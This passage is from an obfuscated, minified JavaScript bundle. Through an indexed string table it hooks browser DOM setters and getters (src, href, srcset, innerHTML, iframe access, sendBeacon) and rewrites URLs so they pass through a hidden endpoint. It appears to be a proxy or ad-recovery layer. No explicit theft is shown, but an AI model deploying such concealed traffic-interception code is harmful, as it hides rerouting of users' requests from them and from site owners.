vL=arguments[IS(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IS(0xfc8)](vR)[IS(0x449)][IS(0xfc8)][IS(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IS(0xc2a)]),vP;},'set':function(vL){const IA=KP,vV=b9['A'][IA(0xfc8)](vR)[IA(0x99f)][IA(0xe04)](this,IA(0x3cd));vL&&!(0x0,b0['EW'])(vL)&&(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':IA(0x53b)===vV?b0['MN'][IA(0x492)]:b0['MN'][IA(0x793)],'baseUrl':b9['A'][IA(0xfc8)](vR)[IA(0xa31)][IA(0xfc8)][IA(0xa6f)](vR[IA(0x5f8)]),'endpoint':b1['A'][IA(0x88d)]}));for(var vm=arguments[IA(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return b9['A'][IA(0xfc8)](vR)[IA(0x449)][IA(0xac3)][IA(0xe04)](this,vL,...vP);}}),aA(vR,KP(0x96a),KP(0x3cd),{'get':function(){const IT=KP;for(var vL=arguments[IT(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IT(0xfc8)](vR)[IT(0x30b)][IT(0xfc8)][IT(0xa6f)](this,vV);return(0x0,bH['_'])(vP)&&(vP=(0x0,bH['ks'])(vP)),vP;},'set':function(vL){const Ij=KP;[Ij(0x53b),Ij(0xa83),Ij(0xdb3),Ij(0x4b5)][Ij(0x958)](vL)||vL&&!(0x0,bH['_'])(vL)&&(vL=(0x0,bH['md'])(vL));for(var vV=arguments[Ij(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Ij(0xfc8)](vR)[Ij(0x30b)][Ij(0xac3)][Ij(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x567),KP(0x128),{'get':function(){const IZ=KP,vL=b9['A'][IZ(0xfc8)](vR)[IZ(0x99f)][IZ(0xe04)](this,IZ(0x30c));for(var vV=arguments[IZ(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];const vC=b9['A'][IZ(0xfc8)](vR)[IZ(0x83a)][IZ(0xfc8)][IZ(0xe04)](this,...vm);return aZ(vR,vC,vL)&&(vC[IZ(0xcb4)]||(vC[IZ(0xcb4)]=!0x0,bY(vC),a5(vC),bG[IZ(0x745)](vC)),ad(vC),aW(vw,vC)),b9['A'][IZ(0xfc8)](vR)[IZ(0x41a)][IZ(0xfc8)][IZ(0xe04)](this,...vm);}}),aS(vR,KP(0x77c),KP(0xad7),function(vL,vV){const Io=KP,vm=b9['A'][Io(0xfc8)](vR)[Io(0x95f)][Io(0xe04)](this,vL,vV);return vR[Io(0x4f6)](vm);},function(vL,vV){const Iq=KP;return!!vR[Iq(0x4f6)];}),aS(vR,KP(0x77c),KP(0x72e),function(vL,vV,vm){const IY=KP;let vP=b9['A'][IY(0xfc8)](vR)[IY(0xee2)][IY(0xe04)](this,vL,vV,vm);var vC;return vL&&0x9===vL[IY(0x1cc)]&&(vP=b9['A'][IY(0xfc8)](vR)[IY(0x95f)][IY(0xe04)](this,vP),null!==(vC=vP[IY(0x5d0)])&&void 0x0!==vC&&null!==(vC=vC[IY(0x64e)])&&void 0x0!==vC&&vC[0x0]&&(vP[IY(0x5d0)][IY(0x64e)][0x0]=vR[IY(0x15b)][IY(0x700)]),delete vP[IY(0x15b)],delete vP[IY(0xe84)],vP=b9['A'][IY(0xfc8)](vR)[IY(0xee2)][IY(0xe04)](this,vP,vV,vm)),vP;}),aA(vR,KP(0xf14),KP(0x782),{'get':function(){const Iy=KP;for(var vL=arguments[Iy(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Iy(0xfc8)](vR)[Iy(0xe49)][Iy(0xfc8)][Iy(0xe04)](this,...vV);return aQ[Iy(0xfc8)](vR,vP);}},function(){const IV=KP;try{if((vm=>{const IL=a2a;try{if(null!=vm&&vm[IL(0x4f0)])return!0x0;if(IL(0x648)==typeof vm){var vP;if(vm[IL(0x7e2)](IL(0xa7f)))return!0x0;const vC=vR[IL(0x77c)][IL(0xad7)](vm);if(null!=vC&&null!==(vP=vC[IL(0xab5)])&&void 0x0!==vP&&vP[IL(0x7e2)](IL(0x540)))return!0x0;if([IL(0x545),IL(0x8e8),IL(0x7d8)][IL(0x958)](null==vC?void 0x0:vC[IL(0xab5)])&&void 0x0!==(null==vC?void 0x0:vC[IL(0xf82)])&&void 0x0!==(null==vC?void 0x0:vC[IL(0xeda)])&&void 0x0!==(null==vC?void 0x0:vC[IL(0x90f)]))return!0x0;}}catch(H0){}return!0x1;})(this[IV(0xbb9)]))return!0x1;if((0x0,b0['EW'])(vR[IV(0x5d0)][IV(0xdd6)])){const vm=new URL((0x0,b0['sH'])(vR[IV(0x5d0)][IV(0xdd6)])[IV(0xc2a)]);if(IV(0x4c3)===vm[IV(0x418)]&&/\/sodar\/.*.html/g[IV(0x569)](vm[IV(0xa55)]))return!0x1;if(IV(0x3ab)===vm[IV(0x418)]&&IV(0xaf0)===vm[IV(0xa55)])return!0x1;if(IV(0xa9a)===vm[IV(0x418)]&&vm[IV(0xa55)][IV(0xb66)](IV(0x72f)))return!0x1;if(IV(0xdb0)===vm[IV(0x418)]&&IV(0x434)===vm[IV(0xa55)])return!0x1;}const vL=((()=>{const Im=IV;try{return b9['A'][Im(0xfc8)](vR)[Im(0xe49)][Im(0xfc8)][Im(0xe04)](this)[Im(0x5d0)][Im(0xdd6)];}catch(vP){return null;}})());if((0x0,b0['EW'])(vL)){const vP=new URL((0x0,b0['sH'])(vL)[IV(0xc2a)]);if(IV(0xb1d)===vP[IV(0x418)]&&IV(0xd42)===vP[IV(0xa55)])return!0x1;}const vV=b9['A'][IV(0xfc8)](vR)[IV(0xe49)][IV(0xfc8)][IV(0xe04)](this);return!(0x0,b0['Vp'])(vw)||vV!==vR[IV(0xc33)];}catch(vC){return!0x0;}}),aA(vR,KP(0x567),KP(0x68d),{'get':function(){const IP=KP;for(var vL,vV=arguments[IP(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];const vC=b9['A'][IP(0xfc8)](vR)[IP(0x83a)][IP(0xfc8)][IP(0xe04)](this,...vm);if(!vC)return vC;const H0=b9['A'][IP(0xfc8)](vR)[IP(0x99f)][IP(0xe04)](this,IP(0x30c));if(aZ(vR,vC,H0)&&(vC[IP(0xcb4)]||(vC[IP(0xcb4)]=!0x0,bY(vC),a5(vC),bG[IP(0x745)](vC)),ad(vC),aW(vw,vC)),IP(0x1c3)===(null===(vL=vR[IP(0x15b)])||void 0x0===vL?void 0x0:vL[IP(0x700)]))return vC;if(au(vC)){const H2=vC[IP(0x5f8)][IP(0x4ff)](IP(0xaf6));for(let H3=0x0;H3<H2[IP(0x218)];H3++){const H4=H2[H3];if(H4[IP(0x7d9)][IP(0x958)](IP(0xb5f))&&H4[IP(0x7d9)][IP(0x958)](IP(0x48c))&&H4[IP(0x7d9)][IP(0x958)](IP(0x3ee)))return vC;}}let H1=b9['A'][IP(0xfc8)](vR)[IP(0xad0)][IP(0xfc8)][IP(0xe04)](this);if(H1=H1&&(0x0,bH['_'])(H1)?(0x0,bH['ks'])(H1):H1,IP(0xe42)===H1)return vC;if((0x0,b0['EW'])(H0)){const H5=new URL((0x0,b0['sH'])(H0)[IP(0xc2a)]);if(H5[IP(0x418)][IP(0xb66)](IP(0x1c1))&&H5[IP(0xa55)][IP(0x958)](IP(0x457)))return vC;}return aQ[IP(0xfc8)](vR,vC);}}),aA(vR,KP(0x567),KP(0x4c7),{'get':function(){const IC=KP;for(var vL=arguments[IC(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IC(0xfc8)](vR)[IC(0xad0)][IC(0xfc8)][IC(0xe04)](this,...vV);return(0x0,bH['_'])(vP)&&(vP=(0x0,bH['ks'])(vP)),vP;},'set':function(vL){const z0=KP;for(var vV=arguments[z0(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][z0(0xfc8)](vR)[z0(0xad0)][z0(0xac3)][z0(0xe04)](this,(0x0,bH['md'])(vL),...vm);}}),aA(vR,KP(0x567),KP(0x30c),{'get':function(){const z1=KP;for(var vL=arguments[z1(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][z1(0xfc8)](vR)[z1(0xf1c)][z1(0xfc8)][z1(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[z1(0xc2a)]),vP;},'set':function(vL){const z2=KP;for(var vV=arguments[z2(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return vL[z2(0x7e2)](z2(0xb99))?(vL=aI(vL,vw,vR),b9['A'][z2(0xfc8)](vR)[z2(0xf1c)][z2(0xac3)][z2(0xe04)](this,vL,...vm)):b9['A'][z2(0xfc8)](vR)[z2(0xf1c)][z2(0xac3)][z2(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][z2(0x793)],'baseUrl':b9['A'][z2(0xfc8)](vR)[z2(0xa31)][z2(0xfc8)][z2(0xa6f)](vR[z2(0x5f8)]),'endpoint':b1['A'][z2(0x88d)]}),...vm);}}),aA(vR,KP(0x567),KP(0x98c),{'get':function(){const z3=KP;for(var vL=arguments[z3(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][z3(0xfc8)](vR)[z3(0xe7b)][z3(0xfc8)][z3(0xe04)](this,...vV);},'set':function(vL){const z4=KP;for(var vV=arguments[z4(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];const vC=b9['A'][z4(0xfc8)](vR)[z4(0x83a)][z4(0xfc8)][z4(0xe04)](this,...vm);if(vC&&(bY(vC),a5(vC),bG[z4(0x745)](vC)),!vL)return b9['A'][z4(0xfc8)](vR)[z4(0xe7b)][z4(0xac3)][z4(0xe04)](this,vL);vL=vL[z4(0x8d2)]();const H0=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][z4(0x88d)]+z4(0x24a),'kind':b0['MN'][z4(0xa17)],'baseUrl':b9['A'][z4(0xfc8)](vR)[z4(0xa31)][z4(0xfc8)][z4(0xa6f)](vR[z4(0x5f8)]),'endpoint':b1['A'][z4(0x88d)]});return vL=vL[z4(0x958)](H0)?aK({'_window':vR,'protectUrlContext':vw,'html':vL}):z4(0xa3a)[z4(0x754)](aE,z4(0x5e5))[z4(0x754)](H0,z4(0x8ea))[z4(0x754)]((0x0,ah['x'])()['id'],z4(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vL}),b9['A'][z4(0xfc8)](vR)[z4(0xe7b)][z4(0xac3)][z4(0xe04)](this,vL);}}),aA(vR,KP(0x4d3),KP(0x480),{'get':function(){const z5=KP;for(var vL=arguments[z5(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][z5(0xfc8)](vR)[z5(0x1b1)][z5(0xfc8)][z5(0xe04)](this,...vV);return vP?ak(vP):vP;},'set':function(vL){const z6=KP;if(!vL)return b9['A'][z6(0xfc8)](vR)[z6(0x1b1)][z6(0xac3)][z6(0xe04)](this,vL);for(var vV=arguments[z6(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][z6(0xfc8)](vR)[z6(0x1b1)][z6(0xac3)][z6(0xe04)](this,af(vw,vL,b9['A'][z6(0xfc8)](vR)[z6(0xa31)][z6(0xfc8)][z6(0xa6f)](vR[z6(0x5f8)])),...vm);}}),aA(vR,KP(0x4d3),KP(0x30c),{'get':function(){const z7=KP;for(var vL=arguments[z7(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][z7(0xfc8)](vR)[z7(0x864)][z7(0xfc8)][z7(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[z7(0xc2a)]),vP;},'set':function(vL){const z8=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][z8(0xc57)],'baseUrl':b9['A'][z8(0xfc8)](vR)[z8(0xa31)][z8(0xfc8)][z8(0xa6f)](vR[z8(0x5f8)]),'endpoint':b1['A'][z8(0x88d)]}));for(var vV=arguments[z8(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][z8(0xfc8)](vR)[z8(0x864)][z8(0xac3)][z8(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x4d3),KP(0xf17),{'get':function(){const z9=KP;for(var vL=arguments[z9(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][z9(0xfc8)](vR)[z9(0x66d)][z9(0xfc8)][z9(0xe04)](this,...vV);return aU(vP);},'set':function(vL){const zb=KP;for(var vV=arguments[zb(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return vL?(vL=aN({'protectUrlContext':vw,'srcset':vL,'endpoint':b1['A'][zb(0x88d)],'baseUrl':b9['A'][zb(0xfc8)](vR)[zb(0xa31)][zb(0xfc8)][zb(0xa6f)](vR[zb(0x5f8)])}),b9['A'][zb(0xfc8)](vR)[zb(0x66d)][zb(0xac3)][zb(0xe04)](this,vL,...vm)):b9['A'][zb(0xfc8)](vR)[zb(0x66d)][zb(0xac3)][zb(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xcad),KP(0xdd6),{'get':function(){const za=KP;for(var vL=arguments[za(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][za(0xfc8)](vR)[za(0x456)][za(0xfc8)][za(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[za(0xc2a)]),vP;},'set':function(vL){const zv=KP,vV=b9['A'][zv(0xfc8)](vR)[zv(0xdfe)][zv(0xfc8)][zv(0xe04)](this),vm=b9['A'][zv(0xfc8)](vR)[zv(0x831)][zv(0xfc8)][zv(0xe04)](this),vP=zv(0xb75)===vV||zv(0x490)===vV&&zv(0xcd3)===vm?b0['MN'][zv(0x595)]:zv(0x490)===vV&&zv(0xaf6)===vm?b0['MN'][zv(0xa17)]:b0['MN'][zv(0xc57)];vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':vP,'baseUrl':b9['A'][zv(0xfc8)](vR)[zv(0xa31)][zv(0xfc8)][zv(0xa6f)](vR[zv(0x5f8)]),'endpoint':b1['A'][zv(0x88d)]});for(var vC=arguments[zv(0x218)],H0=new Array(vC>0x1?vC-0x1:0x0),H1=0x1;H1<vC;H1++)H0[H1-0x1]=arguments[H1];return b9['A'][zv(0xfc8)](vR)[zv(0x456)][zv(0xac3)][zv(0xe04)](this,vL,...H0);}}),aA(vR,KP(0xcad),'as',{'set':function(vL){const zH=KP;var vV;const vm=b9['A'][zH(0xfc8)](vR)[zH(0x99f)][zH(0xe04)](this,zH(0xdd6)),vP=null===(vV=b9['A'][zH(0xfc8)](vR)[zH(0x99f)][zH(0xe04)](this,zH(0x199)))||void 0x0===vV?void 0x0:vV[zH(0xec2)]();for(var vC=arguments[zH(0x218)],H0=new Array(vC>0x1?vC-0x1:0x0),H1=0x1;H1<vC;H1++)H0[H1-0x1]=arguments[H1];if(vm){const H2=zH(0xb75)===vP||zH(0x490)===vP&&zH(0xcd3)===vL?b0['MN'][zH(0x595)]:zH(0x490)===vP&&zH(0xaf6)===vL?b0['MN'][zH(0xa17)]:b0['MN'][zH(0xc57)];b9['A'][zH(0xfc8)](vR)[zH(0x456)][zH(0xac3)][zH(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':H2,'baseUrl':b9['A'][zH(0xfc8)](vR)[zH(0xa31)][zH(0xfc8)][zH(0xa6f)](vR[zH(0x5f8)]),'endpoint':b1['A'][zH(0x88d)]}),...H0);}return b9['A'][zH(0xfc8)](vR)[zH(0x831)][zH(0xac3)][zH(0xe04)](this,vL,...H0);}}),aA(vR,KP(0xcad),KP(0x199),{'set':function(vL){const zO=KP,vV=b9['A'][zO(0xfc8)](vR)[zO(0x99f)][zO(0xe04)](this,zO(0xdd6)),vm=b9['A'][zO(0xfc8)](vR)[zO(0x99f)][zO(0xe04)](this,'as');for(var vP=arguments[zO(0x218)],vC=new Array(vP>0x1?vP-0x1:0x0),H0=0x1;H0<vP;H0++)vC[H0-0x1]=arguments[H0];if(vV){const H1=zO(0xb75)===vL||zO(0x490)===vL&&zO(0xcd3)===vm?b0['MN'][zO(0x595)]:zO(0x490)===vL&&zO(0xaf6)===vm?b0['MN'][zO(0xa17)]:b0['MN'][zO(0xc57)];b9['A'][zO(0xfc8)](vR)[zO(0x456)][zO(0xac3)][zO(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV,'kind':H1,'baseUrl':b9['A'][zO(0xfc8)](vR)[zO(0xa31)][zO(0xfc8)][zO(0xa6f)](vR[zO(0x5f8)]),'endpoint':b1['A'][zO(0x88d)]}),...vC);}return b9['A'][zO(0xfc8)](vR)[zO(0xdfe)][zO(0xac3)][zO(0xe04)](this,vL,...vC);}}),aA(vR,KP(0xbe7),KP(0x480),{'get':function(){const zG=KP;for(var vL=arguments[zG(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zG(0xfc8)](vR)[zG(0xe6c)][zG(0xfc8)][zG(0xe04)](this,...vV);return vP?ak(vP):vP;},'set':function(vL){const zs=KP;if(!vL)return b9['A'][zs(0xfc8)](vR)[zs(0xe6c)][zs(0xac3)][zs(0xe04)](this,vL);for(var vV=arguments[zs(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zs(0xfc8)](vR)[zs(0xe6c)][zs(0xac3)][zs(0xe04)](this,af(vw,vL,b9['A'][zs(0xfc8)](vR)[zs(0xa31)][zs(0xfc8)][zs(0xa6f)](vR[zs(0x5f8)])),...vm);}}),aA(vR,KP(0xbe7),KP(0x30c),{'get':function(){const zx=KP;for(var vL=arguments[zx(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zx(0xfc8)](vR)[zx(0x590)][zx(0xfc8)][zx(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zx(0xc2a)]),vP;},'set':function(vL){const zX=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zX(0xa17)],'baseUrl':b9['A'][zX(0xfc8)](vR)[zX(0xa31)][zX(0xfc8)][zX(0xa6f)](vR[zX(0x5f8)]),'endpoint':b1['A'][zX(0x88d)]}));for(var vV=arguments[zX(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zX(0xfc8)](vR)[zX(0x590)][zX(0xac3)][zX(0xa6f)](this,[vL,...vm]);}}),aA(vR,KP(0xcaa),KP(0xf3c),{'get':function(){const zr=KP;for(var vL=arguments[zr(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zr(0xfc8)](vR)[zr(0xe82)][zr(0xfc8)][zr(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zr(0xc2a)]),vP;},'set':function(vL){const zE=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zE(0xc57)],'baseUrl':b9['A'][zE(0xfc8)](vR)[zE(0xa31)][zE(0xfc8)][zE(0xa6f)](vR[zE(0x5f8)]),'endpoint':b1['A'][zE(0x88d)]}));for(var vV=arguments[zE(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zE(0xfc8)](vR)[zE(0xe82)][zE(0xac3)][zE(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xcaa),KP(0x30c),{'get':function(){const zh=KP;for(var vL,vV=arguments[zh(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];let vC=null!==(vL=b9['A'][zh(0xfc8)](vR)[zh(0xf4f)])&&void 0x0!==vL&&vL[zh(0xfc8)]?b9['A'][zh(0xfc8)](vR)[zh(0xf4f)][zh(0xfc8)][zh(0xa6f)](this,vm):b9['A'][zh(0xfc8)](vR)[zh(0x99f)][zh(0xe04)](this,zh(0x30c));return vC&&(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[zh(0xc2a)]),vC;},'set':function(vL){const zf=KP;var vV;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zf(0xc57)],'baseUrl':b9['A'][zf(0xfc8)](vR)[zf(0xa31)][zf(0xfc8)][zf(0xa6f)](vR[zf(0x5f8)]),'endpoint':b1['A'][zf(0x88d)]}));for(var vm=arguments[zf(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return null!==(vV=b9['A'][zf(0xfc8)](vR)[zf(0xf4f)])&&void 0x0!==vV&&vV[zf(0xac3)]?b9['A'][zf(0xfc8)](vR)[zf(0xf4f)][zf(0xac3)][zf(0xa6f)](this,[vL,...vP]):(b9['A'][zf(0xfc8)](vR)[zf(0x4bc)][zf(0xe04)](this,zf(0x30c),vL),vL);}},()=>!0x0),aA(vR,KP(0x8ed),KP(0x30c),{'get':function(){const zt=KP;for(var vL,vV=arguments[zt(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];let vC=null!==(vL=b9['A'][zt(0xfc8)](vR)[zt(0xdb2)])&&void 0x0!==vL&&vL[zt(0xfc8)]?b9['A'][zt(0xfc8)](vR)[zt(0xdb2)][zt(0xfc8)][zt(0xa6f)](this,vm):b9['A'][zt(0xfc8)](vR)[zt(0x99f)][zt(0xe04)](this,zt(0x30c));return vC&&(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[zt(0xc2a)]),vC;},'set':function(vL){const zk=KP;var vV;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zk(0xc57)],'baseUrl':b9['A'][zk(0xfc8)](vR)[zk(0xa31)][zk(0xfc8)][zk(0xa6f)](vR[zk(0x5f8)]),'endpoint':b1['A'][zk(0x88d)]}));for(var vm=arguments[zk(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return null!==(vV=b9['A'][zk(0xfc8)](vR)[zk(0xdb2)])&&void 0x0!==vV&&vV[zk(0xac3)]?b9['A'][zk(0xfc8)](vR)[zk(0xdb2)][zk(0xac3)][zk(0xa6f)](this,[vL,...vP]):(b9['A'][zk(0xfc8)](vR)[zk(0x4bc)][zk(0xe04)](this,zk(0x30c),vL),vL);}},()=>!0x0),aA(vR,KP(0x746),KP(0x30c),{'get':function(){const zc=KP;for(var vL=arguments[zc(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zc(0xfc8)](vR)[zc(0xec3)]?b9['A'][zc(0xfc8)](vR)[zc(0xec3)][zc(0xfc8)][zc(0xa6f)](this,vV):b9['A'][zc(0xfc8)](vR)[zc(0x99f)][zc(0xe04)](this,zc(0x30c));return vP&&(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zc(0xc2a)]),vP;},'set':function(vL){const zl=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zl(0xc57)],'baseUrl':b9['A'][zl(0xfc8)](vR)[zl(0xa31)][zl(0xfc8)][zl(0xa6f)](vR[zl(0x5f8)]),'endpoint':b1['A'][zl(0x88d)]}));for(var vV=arguments[zl(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zl(0xfc8)](vR)[zl(0xec3)]?b9['A'][zl(0xfc8)](vR)[zl(0xec3)][zl(0xac3)][zl(0xa6f)](this,[vL,...vm]):(b9['A'][zl(0xfc8)](vR)[zl(0x4bc)][zl(0xe04)](this,zl(0x30c),vL),vL);}}),aA(vR,KP(0x746),KP(0xf17),{'get':function(){const zN=KP;for(var vL=arguments[zN(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zN(0xfc8)](vR)[zN(0xf27)]?b9['A'][zN(0xfc8)](vR)[zN(0xf27)][zN(0xfc8)][zN(0xa6f)](this,vV):b9['A'][zN(0xfc8)](vR)[zN(0x99f)][zN(0xe04)](this,zN(0xf17));return vP&&(vP=aU(vP)),vP;},'set':function(vL){const zU=KP;for(var vV=arguments[zU(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return vL?(vL=aN({'protectUrlContext':vw,'srcset':vL,'endpoint':b1['A'][zU(0x88d)],'baseUrl':b9['A'][zU(0xfc8)](vR)[zU(0xa31)][zU(0xfc8)][zU(0xa6f)](vR[zU(0x5f8)])}),b9['A'][zU(0xfc8)](vR)[zU(0xf27)]?b9['A'][zU(0xfc8)](vR)[zU(0xf27)][zU(0xac3)][zU(0xa6f)](this,[vL,...vm]):(b9['A'][zU(0xfc8)](vR)[zU(0x4bc)][zU(0xe04)](this,zU(0xf17),vL),vL)):b9['A'][zU(0xfc8)](vR)[zU(0xf27)][zU(0xac3)][zU(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xf14),KP(0xbb9),{'get':function(){const zK=KP;for(var vL=arguments[zK(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zK(0xfc8)](vR)[zK(0x33f)][zK(0xfc8)][zK(0xa6f)](this,vV);if(zK(0x648)==typeof vP){const vC=Array[zK(0xe28)](vP[zK(0x95b)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),H0=>H0[0x0]);for(const H0 of vC||[])(0x0,b0['EW'])(H0)&&(vP=b9['A'][zK(0xfc8)](vR)[zK(0xcde)][zK(0xe04)](vP,H0,(0x0,b0['sH'])(H0)[zK(0xc2a)]));}return vP;}},function(){const zi=KP;for(var vL=arguments[zi(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zi(0xfc8)](vR)[zi(0x33f)][zi(0xfc8)][zi(0xa6f)](this,vV);return zi(0x648)==typeof vP&&b0['ht'][zi(0x11e)](vC=>vP[zi(0x958)]('/'[zi(0x754)](vC,'/')));}),aA(vR,KP(0xf14),KP(0x700),{'get':function(){const zI=KP;try{if(zI(0xfcb)===this[zI(0xbb9)])return zI(0x4fd);const vP=b9['A'][zI(0xfc8)](vR)[zI(0xe49)][zI(0xfc8)][zI(0xe04)](this);if((0x0,b0['EW'])(vP[zI(0x5d0)][zI(0xdd6)])){const vC=(0x0,b0['sH'])(vP[zI(0x5d0)][zI(0xdd6)])[zI(0xc2a)];return new URL(vC)[zI(0x700)];}}catch(H0){}for(var vL=arguments[zI(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][zI(0xfc8)](vR)[zI(0x88f)][zI(0xfc8)][zI(0xa6f)](this,vV);}},function(){const zz=KP;if(zz(0xfcb)===this[zz(0xbb9)])return!0x0;try{const vL=b9['A'][zz(0xfc8)](vR)[zz(0xe49)][zz(0xfc8)][zz(0xe04)](this);return(0x0,b0['EW'])(vL[zz(0x5d0)][zz(0xdd6)]);}catch(vV){}return!0x1;}),aS(vR,KP(0xf7b),KP(0x8ef),function(vL,vV){const zM=KP;return vL=(0x0,b0['EW'])(vL)?vL:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zM(0xc57)],'baseUrl':b9['A'][zM(0xfc8)](vR)[zM(0xa31)][zM(0xfc8)][zM(0xa6f)](vR[zM(0x5f8)]),'endpoint':b1['A'][zM(0x88d)]}),b9['A'][zM(0xfc8)](vR)[zM(0x6f4)][zM(0xe04)](vR,vL,{'method':zM(0xc7d),'keepalive':!0x0,'body':vV,'mode':zM(0x6d7)}),!0x0;},function(){const zp=KP;return arguments[zp(0x218)]>0x0;}),aS(vR,KP(0x762),KP(0x68e),function(vL){const zg=KP,vV=((()=>{const zQ=a2a;if(!(vL instanceof 